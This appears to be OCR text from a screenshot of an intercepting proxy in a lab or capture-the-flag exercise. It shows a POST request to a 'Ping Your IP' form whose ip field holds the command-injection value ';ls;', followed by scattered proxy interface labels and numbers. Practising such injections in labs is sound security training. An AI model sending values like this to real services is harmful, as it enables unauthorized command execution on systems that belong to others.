 Ping Your IP:
HTTP Message
Request
Response
POST http://46.101.23.188:30820/ping HTTP/1.1
Host: 46.101.23.188:30820
User-Agent: Mozilla/5.0
Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Origin: https://46.101.23.188:30820
ip=;ls;
Step
Continue
Drop
Out
On
0
0
1
3
0
0
Sites
Start
Start
Start
Off
0
1
3
1